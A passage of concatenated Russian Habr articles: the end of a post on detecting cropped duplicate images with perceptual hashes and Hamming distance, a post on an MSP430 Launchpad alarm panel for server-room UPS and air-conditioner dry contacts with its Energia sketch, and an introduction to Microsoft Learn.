Но мы отбрасываем вырезки меньше чем 32 пикселя и в итоге получается, например, 191 хешей.
Такой подход показал результаты лучше, чем просто сравнение хешей полных картинок, но все равно оказался неудовлетворительным из-за явных промахов. Вроде бы визуально нарезки совпадают, но проверка их хешей проваливается.
Тут уже и подкралась идея бросить эту затею и копать в другом направлении.
Но, напоследок, решил проверить какую роль играет фиксированный формат сторон или координат. И оказалось, что это позволило увеличить количество совпадений.
Методом тыка подобрал, что бы координата вырезаемой картинки была кратна восьми.

*рис 5. Вырезанные совпадающие картинки методом кластеризации*
#### Прототип
Далее необходимо было проверить работоспособность подобной модели на практике.
Быстренько было все перенесено в могильничек с картинками и проиндексирована вся база.
Получилось 1 235 картинок и 194 710 хешей в базе.
И тут оказалось, что BIT\_COUNT( hash1 ^ hash2 ) довольно дорогая операция и требует дополнительного внимания.
И выполнять 200 запросов занимает больше времени нежели выполнить один большой запрос со всеми 200 хешами сразу.
На моем слабеньком сервере такой большой запрос выполняется не меньше 2 секунд.
Всего на поиск одной картинки требуется 200 \* 194 710 = 38 942 000 операций по подсчету расстояния Хэмминга.
Поэтому решил проверить какая будет разница если [написать](http://docs.oracle.com/cd/E19078-01/mysql/mysql-refman-5.0/extending-mysql.html#adding-udf) свою реализацию вычисления расстояния в MySQL.
Разница оказалась незначительная и, более того, не в пользу пользовательских функций.
Ради интереса попробовал реализовать поиск по коллекции хешей на C++.
Где идея до невозможности проста: получить весь список хешей из базы и пройтись по ним, раcсчитав расстояние вручную.
**Пример расчета расстояния Хэмминга на С++**
```
typedef unsigned long long longlong;
inline longlong hamming_distance( longlong hash1, longlong hash2 )
{
longlong x = hash1 ^ hash2;
const longlong m1 = 0x5555555555555555ULL;
const longlong m2 = 0x3333333333333333ULL;
const longlong h01 = 0x0101010101010101ULL;
const longlong m4 = 0x0f0f0f0f0f0f0f0fULL;
x -= (x >> 1) & m1;
x = (x & m2) + ((x >> 2) & m2);
x = (x + (x >> 4)) & m4;
return (x * h01)>>56;
}
```
И такая идея отрабатывает в два раза быстрее, чем через SQL запрос.
Далее, из-за большого количества хешей, потребовалось сформулировать правила определения дубликатов.
Например, если совпал один хеш из двухсот, считать картинку дубликатом? Наверное нет.
Также нашлись случаи когда больше 20% хешей совпало, но картинка точно не является дубликатом.
А бывает и 10% совпадений, но является дубликатом.
Так что количество только найденных хешей к общему числу не является гарантией проверки.
Чтобы отфильтровать заведомо неверные совпадения было использовано вычисление SURF дескрипторов найденных картинок и подсчет количества совпадений с запрашиваемой.
Что позволило показывать актуальные результаты, но требует дополнительного времени обработки. Скорее всего есть более оптимальные варианты.
#### Эпилог
Такой подход позволил находить кропнутые в разумных пределах картинки за удовлетворительное время.
Хотя является далеко не оптимальным и оставляет множество возможностей для маневров или оптимизаций (например, вполне целесообразно проверить хеши после кластеризации и отбросить дубликаты, что сократит количество хешей в два, а может и больше раз).
Но, надеюсь, интересен для простого любопытства, хоть и неакадемического.
##### Ссылки
[habrahabr.ru/post/120562](http://habrahabr.ru/post/120562/) — Описание хешей, перевод
[ru.wikipedia.org/wiki/Расстояние\_Хэмминга](http://ru.wikipedia.org/wiki/Расстояние_Хэмминга) — Расстояние Хэмминга
[en.wikipedia.org/wiki/SURF](http://en.wikipedia.org/wiki/SURF) — SURF ключевые точки
[ru.wikipedia.org/wiki/K-means](http://ru.wikipedia.org/wiki/K-means) — Кластеризация
[phash.org](http://phash.org/) — pHash проект
[www.hackerfactor.com/blog/index.php?/archives/529-Kind-of-Like-That.html](http://www.hackerfactor.com/blog/index.php?/archives/529-Kind-of-Like-That.html) — Сравнение видов хешей
[01101001.net/differencehash.php](http://01101001.net/differencehash.php) — Difference Hash
[github.com/valbok/img.chk/blob/master/bin/example.py](https://github.com/valbok/img.chk/blob/master/bin/example.py) — Мой вариант реализации выделения хешей из изображения
[github.com/valbok/leie/blob/master/classes/image/leieImage.php](https://github.com/valbok/leie/blob/master/classes/image/leieImage.php) — Еще один мой вариант хешей, но на PHP | https://habr.com/ru/post/205398/ | null | ru | null |
# MSP430 Launchpad в качестве сигнализации состояния серверного оборудования
Специалистам, работающим с серверным оборудованием, известно насколько высокие требования ставятся перед источниками бесперебойного питания и системе кондиционирования и воздухообмена. Непосредственно сам неоднократно сталкивался с ситуациями, когда отказ той или иной системы приводил к падению ЦОДа одного из мобильных операторов стран СНГ. В одной из ситуаций одновременно основная и резервная линии питания ЦОДА были обесточены, дизельные генераторы завелись автоматически, но электрики не переключили определенный рубильник. ИБП до последнего держали нагрузку, а затем более 200 серверов оказались обесточены. В другой ситуации ЦОД после отключения питания на основной линии был переключен на резервную, напряжение на которой оказалось пониженным. Это привело к отказу в запуске кондиционеров, которые питаются в обход ИБП. От перегрева сервера отключились, коммутатор HLR завис надолго и восстановил полную работоспособность лишь спустя 2-3 дня. Все это приводило к тому, что без связи оставалось до миллиона абонентов. Отвечаю сразу на вопрос: “А что делала служба мониторинга?” В первой ситуации она посчитала работу сделанной до конца, во второй поздно заметила аларм на одном из многочисленных мониторов.
Так как непосредственно моей обязанностью было поднимать сервера после таких аварий и, мягко говоря, надоело надеяться на службу мониторинга стал искать решение кроме SNMP трапов. После разбора руководств, шедших в комплекте с ИБП и кондиционерами, было обнаружено, что все они поддерживают сухие контакты. Осталось найти, как с ними работать. На помощь пришла отладочная плата MSP430 Launchpad от Texas Instruments.
Для неспециалистов сухие контакты работают как включатели/выключатели, замыкающие/размыкающие контакты при определенных условиях. Производитель может заложить, например, такие условия: общий аларм (любая неисправность с оборудованием), отсутствие напряжения на входных контактах, разряд батарей, повышение температуры. Все это подробно описывается в руководствах, там же приводятся схемы контактов, к которым нужно подключиться.
Данные выключатели позволяют сформировать критерии HIGH и LOW для микроконтроллера: если контакт разомкнут, то относительно земли будем иметь HIGH на пине контроллера, если замкнут, то сформируется LOW. Такие условия позволяют управлять при помощи простого оператора “if” включением/выключением других пинов на плате. Недолго думая, решил управлять светодиодами и пьезо-пищалкой, чтобы подавать звуковой и визуальный сигнал аларма. Спустя 5 минут на основе примеров, шедших в комплекте с средой Energia, был составлен скетч:
```
const int ledPin0 = P1_0;
const int ledPin1 = P1_1;
const int ledPin2 = P1_2;
const int ledPin3 = P1_3;
const int ledPin4 = P1_4;
const int ledPin5 = P1_5;
const int buttonPin0 = P2_0;
const int buttonPin1 = P2_1;
const int buttonPin2 = P2_2;
const int buttonPin3 = P2_3;
const int buttonPin4 = P2_4;
const int buttonPin5 = P2_5;
const int tonePin = P1_7;
int buttonState0 = 0;
int buttonState1 = 0;
int buttonState2 = 0;
int buttonState3 = 0;
int buttonState4 = 0;
int buttonState5 = 0;
void setup() {
pinMode(ledPin0, OUTPUT);
pinMode(ledPin1, OUTPUT);
pinMode(ledPin2, OUTPUT);
pinMode(ledPin3, OUTPUT);
pinMode(ledPin4, OUTPUT);
pinMode(ledPin5, OUTPUT);
pinMode(buttonPin0, INPUT_PULLUP);
pinMode(buttonPin1, INPUT_PULLUP);
pinMode(buttonPin2, INPUT_PULLUP);
pinMode(buttonPin3, INPUT_PULLUP);
pinMode(buttonPin4, INPUT_PULLUP);
pinMode(buttonPin5, INPUT_PULLUP);
}
void loop() {
buttonState0 = digitalRead(buttonPin0);
buttonState1 = digitalRead(buttonPin1);
buttonState2 = digitalRead(buttonPin2);
buttonState3 = digitalRead(buttonPin3);
buttonState4 = digitalRead(buttonPin4);
buttonState5 = digitalRead(buttonPin5);
// LED P1_0
if (buttonState0 == LOW) {
digitalWrite(ledPin0, HIGH);
tone(tonePin, 440, 200);
}
else {
digitalWrite(ledPin0, LOW);
}
// LED P1_1
if (buttonState1 == LOW) {
digitalWrite(ledPin1, HIGH);
tone(tonePin, 440, 200);
}
else {
digitalWrite(ledPin1, LOW);
}
// LED P1_2
if (buttonState2 == LOW) {
digitalWrite(ledPin2, HIGH);
tone(tonePin, 440, 200);
}
else {
digitalWrite(ledPin2, LOW);
}
// LED P1_3
if (buttonState3 == LOW) {
digitalWrite(ledPin3, HIGH);
tone(tonePin, 440, 200);
}
else {
digitalWrite(ledPin3, LOW);
}
// LED P1_4
if (buttonState4 == LOW) {
digitalWrite(ledPin4, HIGH);
tone(tonePin, 440, 200);
}
else {
digitalWrite(ledPin4, LOW);
}
// LED P1_5
if (buttonState5 == LOW) {
digitalWrite(ledPin5, HIGH);
tone(tonePin, 440, 200);
}
else {
digitalWrite(ledPin5, LOW);
}
}
```
Поясню немного, в серверном помещении расположено 4 ИБП и 2 промышленных кондиционера. Именно они подключены как buttonPinX, светодиоды подключены как ledPinX, пищалка подключена на tonePin. Сложностей с дальнейшим разбором скетча думаю не будет.
Пульты сигнализации планировалось установить в двух помещениях: в кабинете, где размещаются администраторы, и центре мониторинга. Две платы для этого было использовать жалко, поэтому решил распараллелить выводы сигналов. Доставку сигналов до помещений было решено сделать довольно необычно – при помощи уже проложенных сетевых кабелей через кроссировочный шкаф и вывод из розеток. Получилось довольно удобно – 6 кабельков UTP кабеля используются для положительных контактов светодиодов, один для положительного контакта пищалки и последний для земли. Кабеля, шедшие от сухих контактов оборудования, не решил подключить напрямую к плате, использовал резисторы по 10k Ом. Также побоялся того, что со временем светодиоды могут сгореть, так как ток потребления по показаниям тестера составил 6mA, а контроллер MSP430G2553 может обеспечивать до 50mA на выходе. Решил использовать ограничительные резисторы в 390 Ом. В итоге схема получилось такой

Справа образовывается шлейф сигнальных кабелей до пульта, в реальной схеме у меня 2 таких шлейфа для 2 пультов. Пронумерованные выводы идут до сухих контактов ИБП и кондиционеров в паре с землей. На ИБП подключены сухие контакты, информирующие о старте разряда батарей, одновременно это означает, что отсутствует и входное напряжение. На кондиционерах к сухим контактам общего аларма.
Сигнализация сразу же вступила в эксплуатацию, с первого же дня начав уведомлять о нарушении в работе, так как проблемы с питанием практически ежедневно. В планах включение UART для чтения данных о состоянии пинов и образования E-mail или SMS нотификации | https://habr.com/ru/post/161203/ | null | ru | null |
# Знакомство с Microsoft Learn
Веб-сайт [Microsoft Learn](https://aka.ms/learn_ru) — это самое простое средство для освоения продуктов и служб. Здесь вы можете пройти интерактивное обучение на основе реальных задач. К вашим услугам множество бесплатных материалов, локализованных на 23 языка, с общей длительностью изучения более 80 часов. Обучение охватывает многие наши продукты и постоянно пополняется новыми ресурсами. Подробнее под катом!

Дополнительные сведения можно найти в записи блога о [запуске Microsoft Learn](https://docs.microsoft.com/teamblog/introducing-ms-learn).
Веб-сайт Learn предоставляет:
* Бесплатные учебные материалы на 23 языках (общая длительность изучения — более 80 часов).
* Бесплатный временный доступ к Azure для создания ресурсов и управления ими с помощью песочницы Learn. Кредитная карта для аутентификации не требуется.
* Практическое обучение с использованием пошаговых руководств и выполнением интерактивных упражнений по работе с кодом.
* Возможность отслеживать ход своего обучения, проверять знания, тестировать скрипты, а также зарабатывать балы, преодолевать уровни, получать свидетельства и награды.
Поиск и фильтрация содержимого
------------------------------
На [странице обзора](https://docs.microsoft.com/learn/browse/) удобно искать учебные материалы интересующей тематики. Эта функция обеспечивает полнотекстовый поиск и фильтрацию результатов, а также позволяет использовать различные поисковые теги, например:
* Специализация: администратор, разработчик, архитектор решений, бизнес-аналитик, бизнес-пользователь.
* Уровень: начальный или средний.
* Продукт: Виртуальные машины, Служба хранилища Azure, Power Apps, Power BI и многое другое.

Модули и схемы обучения
-----------------------
Все учебные материалы организованы в виде модулей, состоящих из 5–7 уроков. Изучение модуля, каждый из которых посвящен определенной теме, занимает 30–60 минут. Как видно на иллюстрации, для каждого модуля представлена аннотация и перечень учебных задач, указано время, необходимое для прохождения модуля, а также количество начисляемых баллов опыта (XP).
**Схемы обучения** — это упорядоченные списки модулей, которые охватывают широкий спектр тем, как видно на примере схемы обучения [Разработка эффективных решений в Azure](https://aka.ms/azure_path_ruha).
Бесплатный временный доступ к Azure с помощью песочницы Learn
-------------------------------------------------------------
Для новичков знакомство с облачной платформой может оказаться затруднительным, так как при проверке бесплатной учетной записи нужно указать данные кредитной карты и номер мобильного телефона. Кроме того, иногда зарегистрированные пользователи опасаются использовать рабочую подписку Azure своей организации в учебных целях. Чтобы устранить эти помехи, мы создали песочницу Learn. Она предоставляет бесплатный временный доступ к облачной подписке, для которого не требуется кредитная карта. Теперь можно изучать и создавать ресурсы, а также управлять ими с поддержкой высокого уровня безопасности и без риска нарушить работу.

Практическое обучение с помощью Azure Cloud Shell
-------------------------------------------------
Пользователи в своих отзывах часто указывают, что, хотя текст и видео играют важную роль в обучении, они предпочитают практические упражнения. Выполняя это пожелание, мы добавили на веб-сайт Azure Cloud Shell. В этой оболочке можно непосредственно запускать Azure CLI, Azure PowerShell, .NET, Java, Node.js, Go и Python или использовать разнообразные служебные программы командной строки, такие как [Git, Kubectl, Helm и другие](https://docs.microsoft.com/azure/cloud-shell/features). Все это может работать прямо в браузере без необходимости устанавливать или настраивать программы.

Интерактивные упражнения по работе с кодом
------------------------------------------
Azure Cloud Shell также включает в себя редактор кода на основе браузера, который запускается командой `code .`. Он выделяет цветом базовый синтаксис, что позволяет быстро создавать и редактировать код или файлы конфигурации в знакомой среде.

Проверка знаний
---------------
Проверка знаний — это тест, при котором нужно выбрать правильные ответы из списка предложенных, чтобы закрепить полученные знания. Одна из основных целей проверки знаний — фокусировка на сути материала, а не на правильности ответов. За ошибки наказание не предусмотрено. Вместо этого пользователю объясняется, почему выбранные им ответы не являются правильными.

Проверка задачи
---------------
Чтобы проверить, насколько хорошо пользователь справился с задачей, предусмотрена функция Проверка задачи. Приведенный ниже пример иллюстрирует, как с помощью Azure Resource Manager проверяется, правильно ли развернута виртуальная машина Azure, созданная пользователем в рамках модуля.

Баллы, уровни, свидетельства и награды
--------------------------------------
Небольшая игрофикация делает отслеживание хода обучения веселее и удобнее, а также позволяет делиться успехами в учебе в Twitter, Facebook и LinkedIn. Сюда входит выполнение следующих задач.
* Баллы: присваиваются за выполнение уроков модуля.
* Свидетельства: вручаются после выполнения всех уроков в модуле (как показано ниже).
* Награды: вручаются за выполнение всех модулей в схеме обучения.
* Уровни: чем больше баллов, тем выше уровень.
Профиль пользователя
--------------------
При регистрации создается профиль пользователя, который позволяет делиться информацией о достижениях в обучении с другими пользователями.

С нетерпением ждем ваших отзывов
--------------------------------
